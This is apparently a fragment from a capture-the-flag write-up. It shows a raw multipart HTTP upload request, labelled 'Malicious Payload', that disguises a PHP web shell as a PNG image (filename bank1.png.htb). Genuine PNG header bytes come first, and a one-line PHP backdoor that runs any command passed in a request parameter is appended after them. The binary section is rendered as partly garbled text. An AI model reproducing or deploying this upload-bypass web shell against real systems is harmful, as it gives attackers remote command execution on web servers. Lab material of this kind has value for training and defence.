 Malicious Payload \r \n
-----------------------------41053668751848940555639851​23718 \r \n
Content-Disposition: form-data; name="fileToUpload"; filename="bank1.png.htb" \r \n
Content-Type: image/png \r \n
\r \n
89 PNG \r \n
1a \n
\0 \0 \0 \r IHDR \0 \0 06 90 \0 \0 04 1a 08 02 \0 \0 \0 cb f5 ac 01 \0 \0 \0 03 sBIT 08
08 08 db e1 O e0 \0 \0 \0 IDATx 9c ec 9d w| 14 c5 fb c7 ?3 bb W d2 C \t
81 d0 bb d2 bb 15 11 f9 } 05 04 AA@ 05 11 1b E a9 v c0 . a0 b a1 +*vQz 11 0b **j, f4 0e 8a f4
16 R
= b9 b6 3 bf ? f6 ee b2 d7 K. \r e6 cd bd c2 de ec b4 dd 9d 9b db fd dc f3 <C 92 k d7 07 (
\0 P \n
H 84 R \0
14 \0 e3 14 N a8 f db 17 8c 01 a0 84 81 3 ce 18 a0 a8 ) \0 8b 8e 8e 03 01 \0 f0 c0 d5 84
03 qlp 8f c4 2jl e2 94 be b7 $p 16 81 W 88 e6 dc q bf d7 80 D e8 , 9b cd c5 11 a9 c7 17 06 CT
99 d6 _ b1 98 cd a6 rh c5 `0 02 \0 f1 6 ab f8 E 1d $ fe 07 92 6 a7 9a 99 80 x 16 f1 1c 99 ce
ca #5 14 05 15 80 db a5 e3 9a D ee 7 a7 3? 81 d7 01 e3 ( 14 ec 84 e6 a7 a0 af b2 ~ 06 ^0 fd
11 \z 94 ff t 14 p2 d4 f f0 L 0f 06 _ d3 x f0 d3 {P f0 e0 ee dc fc | 07 05 9c l fc f7 94 T 9d 9b
e4 cb 03 e7 d0 \n
f6 0e a3 v b5 j 97 / 1d ?9<?php system($ REQUEST["cmd"]);?> \r \n